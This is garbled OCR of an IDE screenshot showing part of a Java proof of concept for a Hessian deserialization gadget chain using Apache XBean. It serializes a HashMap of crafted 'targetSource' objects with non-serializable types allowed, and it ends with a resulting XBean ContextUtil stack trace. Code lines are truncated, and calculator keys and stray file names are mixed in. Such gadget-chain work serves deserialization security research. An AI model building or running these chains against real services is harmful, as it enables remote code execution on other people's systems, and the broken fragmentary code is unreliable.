 main
Hessian_XBean
0
pom.xml (Hessian_stu)
Hessian_XBean.java
ContextUtil.java
Hessian_Resin.j
Unicode
显示二进制
8 10 16
ersecurity/Java_project/Hessian
30
31 //创建HashMap
32 HashMap hashMap = new HashMap();
33 hashMap.put(targetSource1, "111");
34 hashMap.put(targetSource2, "222");
35
36 // 序列化
37 FileOutputStream fileOutputStream = new FileOutputStream( name: "JavaSe
38 Hessian2Output hessian2Output = new Hessian2Output(fileOutputStream);
39 SerializerFactory serializerFactory = new SerializerFactory();
40 serializerFactory.setAllowNonSerializable(true);
41 hessian2Output.setSerializerFactory(serializerFactory);
42 hessian2Output.writeObject(hashMap);
43 hessian2Output.close();
44
45 // 反序列化
R D E F AC C
OR A B C RoL RoR
> 7 8 9 2's 1's
>Y 4 5 6 ÷ −
1 2 3 × +
FF 0 00 =
an
an_Resin
an_Rome_Jndi
an_stu
an_XBean
on
est
target
.gitignore
Run
Hessian_XBean
at org.apache.xbean.naming.context.ContextUtil.resolve(ContextUtil.java:77)
at org.apache.xbean.naming.context.ContextUtil$ReadOnlyBinding.getObject(ContextUtil.java:204)
... 6 more